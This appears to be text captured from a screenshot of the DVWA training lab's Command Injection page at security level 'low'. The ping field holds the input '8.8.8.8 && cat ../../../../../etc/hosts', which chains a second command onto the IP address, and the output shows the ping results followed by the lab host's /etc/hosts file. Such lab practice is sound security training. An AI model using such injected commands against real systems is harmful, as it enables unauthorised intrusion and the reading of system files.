 192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=113 time=54.713 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=113 time=63.547 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=113 time=66.880 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=113 time=83.796 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 54.713/67.234/83.796/10.545 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 b01dc0e07f87
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help